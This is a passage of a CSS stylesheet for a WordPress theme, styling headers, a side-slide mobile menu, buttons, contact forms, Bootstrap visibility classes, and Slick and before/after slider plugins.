.style-simple .get_in_touch ul li:last-child {
	border: 0;
}
.style-simple .get_in_touch ul li:after {
	display: none;
}
.style-simple .get_in_touch ul li .icon {
	left: 5px;
}
/* Infobox */

.style-simple .infobox {
	padding: 25px 30px;
}
.style-simple .infobox ul li {
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	padding-left: 40px;
}
.style-simple .infobox ul li:last-child {
	border: 0;
}
.style-simple .infobox ul li:after {
	display: none;
}
.style-simple .infobox ul li:before {
	left: 5px;
}
/* Icon bar */

.style-simple a.icon_bar {
	border-width: 0;
	background-color: #f0f0f0;
	background-image: none;
	-webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .0);
	box-shadow: inset 0 0 0 0 rgba(0, 0, 0, .0);
}
.style-simple a.icon_bar span.t {
	opacity: 1;
	filter: alpha(opacity=100);
}
.style-simple a:hover.icon_bar span.t {
	opacity: 0;
	filter: alpha(opacity=0);
}
.style-simple a.icon_bar span.b {
	position: absolute;
	top: 0;
	opacity: 0;
	filter: alpha(opacity=0);
}
.style-simple a:hover.icon_bar span.b {
	opacity: 1;
	filter: alpha(opacity=100);
}
/* Animation */

.style-simple a.icon_bar span {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.style-simple a.icon_bar span.b {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.style-simple a:hover.icon_bar span {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}
#contactWrapper .column {
	margin-bottom: 10px;
}
#contactWrapper input[type="date"], #contactWrapper input[type="email"], #contactWrapper input[type="number"], #contactWrapper input[type="password"], #contactWrapper input[type="search"], #contactWrapper input[type="tel"], #contactWrapper input[type="text"], #contactWrapper input[type="url"], #contactWrapper select, #contactWrapper textarea {
	padding: 10px;
	outline: none;
	margin: 0;
	width: 100%;
	max-width: 100%;
	display: block;
	margin-bottom: 0;
	font-size: 13px;
	border-width: 1px;
	border-style: solid;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
}
/* ---------------- contact form -------------------- */

#contactform .column input[type="text"], #contactform .column input[type="email"] {
	width: 100%;
}
#contactform .column {
	margin-bottom: 10px;
}
.flv_disp_none {
	display: none !important;
}
.flv_disp_none, div.flv_disp_none, p.flv_disp_none {
	display: none;
}
.flv_viz_hid, div.flv_viz_hid, p.flv_viz_hid {
	visibility: hidden !important;
}
.flv_clear_both, div.flv_clear_both, p.flv_clear_both {
	clear: both;
}
body.nice-scroll:not(.layout-boxed) {
	padding-right: 10px !important;
	overflow: hidden;
}
#rev_slider_100_1 input, #rev_slider_98_1_wrapper input {
	display: inline-block !important;
}
/*
|--------------------------------------------------------------------------
|  11. Bootstrap elements
|  
|--------------------------------------------------------------------------
|
| 
|
*/

.visible-xs, .visible-sm, .visible-md, .visible-lg {
	display: none !important;
}
.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
	display: none !important;
}
@media (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}
	table.visible-xs {
		display: table;
	}
	tr.visible-xs {
		display: table-row !important;
	}
	th.visible-xs, td.visible-xs {
		display: table-cell !important;
	}
}
@media (max-width: 767px) {
	.visible-xs-block {
		display: block !important;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline {
		display: inline !important;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline-block {
		display: inline-block !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display: block !important;
	}
	table.visible-sm {
		display: table;
	}
	tr.visible-sm {
		display: table-row !important;
	}
	th.visible-sm, td.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-block {
		display: block !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline {
		display: inline !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline-block {
		display: inline-block !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}
	table.visible-md {
		display: table;
	}
	tr.visible-md {
		display: table-row !important;
	}
	th.visible-md, td.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-block {
		display: block !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline {
		display: inline !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline-block {
		display: inline-block !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}
	table.visible-lg {
		display: table;
	}
	tr.visible-lg {
		display: table-row !important;
	}
	th.visible-lg, td.visible-lg {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg-block {
		display: block !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline {
		display: inline !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline-block {
		display: inline-block !important;
	}
}
@media (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
}
.visible-print {
	display: none !important;
}
@media print {
	.visible-print {
		display: block !important;
	}
	table.visible-print {
		display: table;
	}
	tr.visible-print {
		display: table-row !important;
	}
	th.visible-print, td.visible-print {
		display: table-cell !important;
	}
}
.visible-print-block {
	display: none !important;
}
@media print {
	.visible-print-block {
		display: block !important;
	}
}
.visible-print-inline {
	display: none !important;
}
@media print {
	.visible-print-inline {
		display: inline !important;
	}
}
.visible-print-inline-block {
	display: none !important;
}
@media print {
	.visible-print-inline-block {
		display: inline-block !important;
	}
}
@media print {
	.hidden-print {
		display: none !important;
	}
}
.slotholder {
	transform: none !important;
}
@media only screen and (max-width: 767px) {
	.caroufredsel_wrapper {
		width: 90% !important;
		margin: auto !important;
	}
}
@media only screen and (max-width: 767px) {
	.caroufredsel_wrapper ul.offer_ul li, .caroufredsel_wrapper ul.offer_ul {
		width: 100% !important;
	}
}
.woocommerce .product .product_wrapper .product_image_wrapper .images {
	width: 100%;
	margin: 0;
}
.widget_product_categories ul {
	background-color: #2991d6;
}
/* Hide border */

.if-border-hide .image_frame:not(.has_border) {
	border-width: 0;
}
.logo-overflow #Top_bar .logo {
	height: 60px;
	position: relative;
	z-index: 198
}
.logo-overflow #Top_bar #logo {
	height: auto!important;
	margin-top: 0!important;
	z-index: 199
}
.logo-overflow #Top_bar #logo img {
	max-height: none;
	z-index: 200
}
.logo-overflow #Top_bar.is-sticky #logo {
	height: auto!important
}
.logo-overflow #Top_bar.is-sticky #logo img:not(.svg) {
	max-height: 110px!important
}
/* .minimalist-header */

body.minimalist-header:not(.template-slider) #Header {
	min-height: 0;
	background-image: none!important
}
body.minimalist-header.header-modern:not(.template-slider) #Header {
	min-height: 147px
}
body.minimalist-header.header-simple:not(.template-slider) #Header {
	min-height: 130px
}
body.minimalist-header.header-stack:not(.template-slider) #Header {
	min-height: 0
}
body.minimalist-header.header-fixed:not(.template-slider) #Header {
	min-height: 60px
}
body.minimalist-header.header-below:not(.template-slider) #Header {
	min-height: 90px;
	padding-top: 0
}
.minimalist-header-no #Header {
	min-height: 0!important
}
/* Transparent ----------------------------------------------------------------------- */

.tr-content #Wrapper, .tr-content #Content {
	background: none
}
.tr-header #Wrapper {
	background: none
}
.tr-header #Header_wrapper {
	background: none!important
}
.tr-footer #Wrapper {
	background: none
}
.tr-footer #Footer {
	background: none!important
}
/* Decoration Image | height:100px - fallback */

.section .section-decoration {
	width: 100%;
	height: 100px;
	position: absolute;
	left: 0;
	background-repeat: repeat-x;
	z-index: 1;
}
.section .section-decoration.top {
	top: 0;
	background-position: center top;
}
.section .section-decoration.bottom {
	bottom: 0;
	background-position: center bottom;
}
/* Header | Transparent */

.header-transparent #Top_bar .top_bar_left, .header-transparent #Top_bar .top_bar_right, .header-transparent #Top_bar .top_bar_right:before {
	background: none;
}
.header-transparent #Top_bar .top_bar_right {
	top: 0;
}
.header-transparent #Top_bar #logo {
	padding: 0;
}
.header-transparent #Top_bar .menu>li>a:after {
	background: none;
}
.header-transparent #Top_bar .menu>li>a span {
	border-color: rgba(0, 0, 0, 0.03);
}
.header-transparent #Top_bar .menu li>ul:not(.mfn-megamenu-bg) {
	background-image: none;
}
.header-transparent.ab-hide #Top_bar {
	top: 0
}
.header-transparent #Top_bar.is-sticky .menu_wrapper .menu>li>a {
	padding: 0;
}
.header-transparent #Top_bar.is-sticky .menu>li>a span:not(.description) {
	line-height: 60px;
}
/* Buttons | Stroke ------------------------------------------------------------------ */

.button-stroke a.button:not(.action_button), .button-stroke:not(.header-plain) a.button.action_button, .button-stroke a.tp-button, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {
	border-width: 2px;
	border-style: solid;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: transparent!important;
	-webkit-box-shadow: inset 0 0 0 0;
	box-shadow: inset 0 0 0 0;
	background-image: none
}
.button-stroke a.button:not(.action_button):after, .button-stroke:not(.header-plain) a.button.action_button:after, .button-stroke a.tp-button:after, .button-stroke button:after, .button-stroke input[type="submit"]:after, .button-stroke input[type="reset"]:after, .button-stroke input[type="button"]:after {
	display: none
}
.button-stroke a.button:not(.action_button), .button-stroke:not(.header-plain) a.button.action_button, .button-stroke a.tp-button, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.button-stroke a:hover.button:not(.action_button), .button-stroke:not(.header-plain) a:hover.button.action_button, .button-stroke a:hover.tp-button, .button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {
	background-color: #828282
}
.button-stroke a:hover.button.button_stroke_custom:not(.action_button), .button-stroke:not(.header-plain) a:hover.button.button_stroke_custom.action_button, .button-stroke a:hover.tp-button.button_stroke_custom {
	background-color: rgba(0, 0, 0, .05)!important
}
.button-stroke a.button .button_icon {
	background: none
}
.button-stroke a:hover.button .button_icon i, .button-stroke a.button.button_theme:hover .button_icon i {
	color: rgba(0, 0, 0, .5)!important
}
.button-stroke a.button_left.button .button_label, .button-stroke a.button_left.button_large .button_label {
	padding-left: 0
}
.button-stroke a.button_right.button .button_label, .button-stroke a.button_right.button_large .button_label {
	padding-right: 0
}
.button-stroke a.button_left.button_large .button_icon {
	padding-left: 27px
}
.button-stroke a.button_right.button_large .button_icon {
	padding-right: 27px
}
/* Buttons sizes */

a.button.button_size_1 .button_label {
	padding: 10px 17px
}
a.button.button_size_1 .button_icon {
	padding: 10px 10px
}
a.button.button_size_1, a.tp-button.button_size_1, button.button_size_1, input[type="submit"].button_size_1, input[type="reset"].button_size_1, input[type="button"].button_size_1 {
	font-size: 95%;
	line-height: 95%
}
a.button.button_size_3 .button_label {
	padding: 15px 30px
}
a.button.button_size_3 .button_icon {
	padding: 15px 13px
}
a.button.button_size_3, a.tp-button.button_size_3, button.button_size_3, input[type="submit"].button_size_3, input[type="reset"].button_size_3, input[type="button"].button_size_3 {
	font-size: 110%;
	line-height: 110%
}
a.button.button_size_4 .button_label {
	padding: 18px 33px;
}
a.button.button_size_4 .button_icon {
	padding: 18px 16px
}
a.button.button_size_4, a.tp-button.button_size_4, button.button_size_4, input[type="submit"].button_size_4, input[type="reset"].button_size_4, input[type="button"].button_size_4 {
	font-size: 120%;
	line-height: 120%
}
a.button.button_full_width, button.button_full_width, input[type="submit"].button_full_width, input[type="reset"].button_full_width, input[type="button"].button_full_width {
	width: 100%;
	text-align: center;
}
a.button.button_full_width .button_label {
	display: inline-block;
	float: none;
}
#wowslider-container1 a.ws_next:before {
	content: "\e914" !important;
}
#wowslider-container1 a.ws_prev:before {
	content: '\e8b6' !important;
}
/* Side Slide ------------------------------------------------------------------------- */

#body_overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 120%;
	background: rgba(0, 0, 0, .6);
	z-index: 9002;
	display: none;
}
/* height +20% - mobile fallback */

body.mobile-side-slide {
	position: relative;
	overflow-x: visible;
}
#Side_slide {
	display: block;
	position: fixed;
	top: 0px;
	right: -250px;
	width: 250px;
	height: 100%;
	overflow: auto;
	border-bottom-width: 60px;
	border-bottom-style: solid;
	z-index: 9003;
}
/* border-bottom:60px - mobile fallback */

#Side_slide.left {
	left: -250px;
	right: 0
}
.admin-bar #Side_slide {
	border-top-width: 32px;
	border-top-style: solid;
}
#Side_slide .close-wrapper {
	height: 60px
}
#Side_slide .close-wrapper a.close {
	height: 34px;
	width: 34px;
	display: block;
	float: right;
	margin: 13px 13px 0 0
}
#Side_slide .close-wrapper a.close i {
	font-size: 22px;
	line-height: 34px;
}
#Side_slide .extras {
	padding: 0 20px
}
#Side_slide .extras .action_button {
	width: 100%;
	margin: 0 0 20px;
	text-align: center;
	text-decoration: none
}
#Side_slide .extras .action_button .button_label {
	float: none
}
#Side_slide .extras .extras-wrapper {
	text-align: center;
}
#Side_slide .extras .extras-wrapper a {
	display: inline-block;
	text-decoration: none;
	vertical-align: middle;
	padding: 5px;
	margin-bottom: 20px;
	line-height: 22px
}
#Side_slide .extras .extras-wrapper .icon {
	font-size: 22px
}
#Side_slide .extras .extras-wrapper .cart {
	position: relative
}
#Side_slide .extras .extras-wrapper .cart span {
	position: absolute;
	top: 0;
	left: 31px;
	font-size: 11px;
	border-radius: 2px
}
#Side_slide .extras .extras-wrapper a.lang-active img {
	position: relative;
	top: 2px;
}
#Side_slide .extras .extras-wrapper a.lang-active i:before {
	width: auto;
	margin-left: 5px
}
#Side_slide #menu {
	display: block!important;
	margin-bottom: 20px;
	max-height: none!important
}
#Side_slide #menu ul {
	width: 100%!important;
}
#Side_slide #menu ul li {
	width: 100%;
	position: relative;
	border-top: 1px solid rgba(255, 255, 255, .03)
}
#Side_slide #menu>ul:last-child>li:last-child {
	border-bottom: 1px solid rgba(255, 255, 255, .03)
}
#Side_slide #menu ul li a {
	display: block;
	padding: 11px 5px 10px 20px;
	margin-right: 50px;
	text-decoration: none;
	line-height: 19px
}
#Side_slide #menu ul li a .menu-arrow {
	display: none
}
#Side_slide #menu ul li ul {
	display: none;
	background: rgba(255, 255, 255, .025)
}
#Side_slide #menu ul li ul li a {
	padding-left: 35px
}
#Side_slide #menu ul li ul li ul li a {
	padding-left: 50px
}
#Side_slide #menu ul li.submenu .menu-toggle {
	display: block;
	position: absolute;
	right: 5px;
	top: 0;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 22px;
	font-weight: 100;
	text-align: center;
	cursor: pointer;
	opacity: 0.5;
}
#Side_slide #menu ul li.submenu .menu-toggle:after {
	content: "+"
}
#Side_slide #menu ul li.hover>.menu-toggle {
	opacity: 1
}
#Side_slide #menu ul li.hover>.menu-toggle:after {
	content: "-"
}
#Side_slide #menu ul.mfn-megamenu-bg {
	background-image: none!important
}
#Side_slide #menu ul.mfn-megamenu li .menu-toggle {
	display: none
}
#Side_slide #menu ul.mfn-megamenu>li>ul {
	display: block!important
}
#Side_slide #menu ul.mfn-megamenu>li>ul:first-child {
	background-color: transparent
}
#Side_slide #menu ul.mfn-megamenu>li>ul:first-child>li:first-child {
	border-top-width: 0
}
#Side_slide .lang-wrapper {
	margin-bottom: 20px;
	text-align: center;
	display: none;
}
#Side_slide .lang-wrapper ul li {
	border-top: 1px solid rgba(255, 255, 255, .03)
}
#Side_slide .lang-wrapper ul li:last-child {
	border-bottom: 1px solid rgba(255, 255, 255, .03)
}
#Side_slide .lang-wrapper ul li a {
	display: block;
	padding: 11px 20px 10px 20px;
	text-decoration: none;
	line-height: 19px
}
#Side_slide .search-wrapper {
	margin-bottom: 20px;
	position: relative;
	display: none;
}
#Side_slide .search-wrapper input.field {
	width: 100%;
	background: none!important;
	border-width: 1px 0 1px 0;
	border-color: rgba(255, 255, 255, .05);
	line-height: 20px;
	padding: 10px 55px 10px 20px;
	box-sizing: border-box;
	box-shadow: 0 0 0 0 transparent;
}
#Side_slide .search-wrapper a.submit {
	position: absolute;
	top: 0;
	right: 5px;
	font-size: 20px;
	padding: 10px
}
#Side_slide .social {
	text-align: center;
	margin: 0 20px 13px
}
#Side_slide .social li {
	display: inline-block
}
#Side_slide .social li a {
	display: block;
	padding: 3px 5px;
	text-decoration: none
}
/* Side Slide | Color */

#Side_slide {
	background-color: #191919;
	border-color: #191919
}
/* border-bottom:60px - mobile fallback */

#Side_slide, #Side_slide .search-wrapper input.field, #Side_slide a:not(.button), #Side_slide #menu ul li.submenu .menu-toggle {
	color: #a6a6a6
}
#Side_slide a:not(.button):hover, #Side_slide a.active, #Side_slide #menu ul li.hover>.menu-toggle {
	color: #fff;
}
#Side_slide #menu ul li.current-menu-item>a, #Side_slide #menu ul li.current_page_item>a, #Side_slide #menu ul li.current-menu-parent>a, #Side_slide #menu ul li.current-page-parent>a, #Side_slide #menu ul li.current-menu-ancestor>a, #Side_slide #menu ul li.current-page-ancestor>a, #Side_slide #menu ul li.current_page_ancestor>a, #Side_slide #menu ul li.hover>a, #Side_slide #menu ul li:hover>a {
	color: #fff;
}
/* Side Slide | Light */

#Side_slide.light #menu ul li {
	border-top-color: rgba(0, 0, 0, .03)
}
#Side_slide.light #menu>ul:last-child>li:last-child {
	border-bottom-color: rgba(0, 0, 0, .03)
}
#Side_slide.light #menu ul li ul {
	background: rgba(0, 0, 0, .02)
}
#Side_slide.light .lang-wrapper ul li {
	border-top-color: rgba(0, 0, 0, .03)
}
#Side_slide.light .lang-wrapper ul li:last-child {
	border-bottom-color: rgba(0, 0, 0, .03)
}
#Side_slide.light .search-wrapper input.field {
	border-color: rgba(0, 0, 0, .05)
}
.aside_both .sidebar.sidebar-1 {
	margin-left: -82%;
}
/* Before After | TwentyTwenty plugin ------------------------------------------------ */

.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after, .twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
	content: " ";
	display: block;
	background: #fff;
	position: absolute;
	z-index: 30;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px
}
.twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px
}
.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	transition-duration: .5s
}
.twentytwenty-before-label, .twentytwenty-after-label {
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	transition-property: opacity
}
.twentytwenty-before-label:before, .twentytwenty-after-label:before {
	color: #fff;
	font-size: 13px;
	letter-spacing: .1em;
	position: absolute;
	background: rgba(0, 0, 0, 0.25);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}
.twentytwenty-horizontal .twentytwenty-before-label:before, .twentytwenty-horizontal .twentytwenty-after-label:before {
	top: 50%;
	margin-top: -19px
}
.twentytwenty-vertical .twentytwenty-before-label:before, .twentytwenty-vertical .twentytwenty-after-label:before {
	left: 50%;
	margin-left: -45px;
	text-align: center;
	width: 90px
}
.twentytwenty-left-arrow, .twentytwenty-right-arrow, .twentytwenty-up-arrow, .twentytwenty-down-arrow {
	width: 0;
	height: 0;
	border: 6px inset transparent;
	position: absolute
}
.twentytwenty-left-arrow, .twentytwenty-right-arrow {
	top: 50%;
	margin-top: -6px
}
.twentytwenty-up-arrow, .twentytwenty-down-arrow {
	left: 50%;
	margin-left: -6px
}
.twentytwenty-container {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none
}
.twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block
}
.twentytwenty-container.active .twentytwenty-overlay, .twentytwenty-container.active :hover.twentytwenty-overlay {
	background: rgba(0, 0, 0, 0)
}
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label, .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {
	opacity: 0
}
.twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
.twentytwenty-before-label {
	opacity: 0
}
.twentytwenty-before-label:before {
	content: "Before"
}
.twentytwenty-after-label {
	opacity: 0
}
.twentytwenty-after-label:before {
	content: "After"
}
.twentytwenty-horizontal .twentytwenty-before-label:before {
	left: 10px
}
.twentytwenty-horizontal .twentytwenty-after-label:before {
	right: 10px
}
.twentytwenty-vertical .twentytwenty-before-label:before {
	top: 10px
}
.twentytwenty-vertical .twentytwenty-after-label:before {
	bottom: 10px
}
.twentytwenty-overlay {
	-webkit-transition-property: background;
	-moz-transition-property: background;
	transition-property: background;
	background: rgba(0, 0, 0, 0);
	z-index: 25
}
.twentytwenty-overlay:hover .twentytwenty-after-label {
	opacity: 1
}
.twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 1
}
.twentytwenty-before {
	z-index: 20
}
.twentytwenty-after {
	z-index: 10
}
.twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid #fff;
	-webkit-border-radius: 1000px;
	-moz-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	z-index: 40;
	cursor: pointer
}
.twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
	-webkit-box-shadow: 0 3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
	-webkit-box-shadow: 0 -3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 -3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 -3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
	-webkit-box-shadow: 3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
	-webkit-box-shadow: -3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: -3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: -3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-left-arrow {
	border-right: 6px solid #fff;
	left: 50%;
	margin-left: -17px
}
.twentytwenty-right-arrow {
	border-left: 6px solid #fff;
	right: 50%;
	margin-right: -17px
}
.twentytwenty-up-arrow {
	border-bottom: 6px solid #fff;
	top: 50%;
	margin-top: -17px
}
.twentytwenty-down-arrow {
	border-top: 6px solid #fff;
	bottom: 50%;
	margin-bottom: -17px
}
.section.full-width>.section_wrapper {
	max-width: 100% !important;
}
/* Switch Style */

.demo-switch {
	text-align: center;
}
.demo-switch .title {
	margin: 0 2% 15px;
	font-family: Lora;
	font-style: italic;
	color: #6c6d6d;
}
.demo-switch a {
	margin: 0 2%;
	font-weight: 700;
	opacity: .8;
}
.demo-switch a:hover {
	opacity: 1;
}
.demo-switch a.active {
	color: #0095eb;
	opacity: 1;
}
.demo-switch a {
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
/* Slick Slider ---------------------------------------------------------------------- */

.slick-slider {
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}
.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0
}
.slick-list:focus {
	outline: none
}
.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}
.slick-slider .slick-track, .slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block
}
.slick-track:before, .slick-track:after {
	display: table;
	content: ''
}
.slick-track:after {
	clear: both
}
.slick-loading .slick-track {
	visibility: hidden
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
	outline: none
}
[dir='rtl'] .slick-slide {
	float: right!important
}
.slick-slide img {
	display: block
}
.slick-slide.slick-loading img {
	display: none
}
.slick-slide.dragging img {
	pointer-events: none
}
.slick-initialized .slick-slide {
	display: block
}
.slick-loading .slick-slide {
	visibility: hidden
}
.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}
.slick-arrow.slick-hidden {
	display: none
}
/* Buttons | Flat -------------------------------------------------------------------- */

.button-flat a.button:not(.action_button), .button-flat:not(.header-plain) a.button.action_button, .button-flat a.tp-button, .button-flat button, .button-flat input[type="submit"], .button-flat input[type="reset"], .button-flat input[type="button"] {
	background-image: none;
	border-width: 0;
	border-style: solid;
	-webkit-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: inset 0 0 0 0;
	box-shadow: inset 0 0 0 0;
	-webkit-appearance: none
}
.button-flat a.button .button_icon {
	background: none
}
.button-flat a.button .button_icon i {
	color: inherit
}
.button-flat a.button_left.button .button_label, .button-flat a.button_left.button_large .button_label {
	padding-left: 0
}
.button-flat a.button_right.button .button_label, .button-flat a.button_right.button_large .button_label {
	padding-right: 0
}
.button-flat a.button_left.button_large .button_icon {
	padding-left: 27px
}
.button-flat a.button_right.button_large .button_icon {
	padding-right: 27px
}
button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}
@media only screen and (min-width: 768px) {
	.button-flat a.button:after, .button-flat a.tp-button:after, .button-flat button:after, .button-flat input[type="submit"]:after, .button-flat input[type="reset"]:after, .button-flat input[type="button"]:after {
		content: "";
		position: absolute;
		left: 0;
		top: 0;
		height: 100%;
		width: 100%;
		z-index: 1;
		-webkit-transition: all .3s;
		-moz-transition: all .3s;
		transition: all .3s;
		background: rgba(0, 0, 0, .07);
		filter: alpha(opacity=0);
		opacity: 0
	}
	.button-flat a.button:hover:after, .button-flat a.tp-button:hover:after, .button-flat button:hover:after, .button-flat input[type="submit"]:hover:after, .button-flat input[type="reset"]:hover:after, .button-flat input[type="button"]:hover:after {
		width: 100%;
		filter: alpha(opacity=1);
		opacity: 1
	}
}
/* Header | Plain */

.header-plain #Top_bar {
	border-bottom-width: 1px;
	border-style: solid;
	position: static
}
.header-plain.layout-boxed #Top_bar .container {
	max-width: 100%
}
.header-plain #Top_bar .one.column {
	width: 100%;
	margin: 0
}
.header-plain #Header .top_bar_left, .header-plain #Header .top_bar_right {
	background-color: transparent
}
.header-plain #Top_bar .top_bar_right, .header-plain #Top_bar .top_bar_right_wrapper {
	top: 0
}
.header-plain #Top_bar .top_bar_right:before {
	display: none
}
.header-plain #Action_bar {
	position: static
}
.header-plain #Action_bar .contact_details li, .header-plain #Action_bar .social, .header-plain #Action_bar .social-menu {
	padding: 12px 0
}
/* Header plain | Logo */

.header-plain #Top_bar #logo {
	height: 50px;
	line-height: 50px
}
/* Header plain | Menu */

.header-plain #Top_bar .menu_wrapper {
	float: right
}
.header-plain #Top_bar .menu>li>a {
	padding-top: 0!important;
	padding-bottom: 0!important
}
.header-plain #Top_bar .menu>li>a:after {
	display: none
}
.header-plain #Top_bar .menu>li>a span:not(.description) {
	line-height: 80px;
	padding: 0 30px
}
.header-plain #Top_bar .menu>li:first-child>a span:not(.description) {
	border-left-width: 1px
}
.header-plain #Top_bar .top_bar_right {
	height: 80px;
	padding: 0;
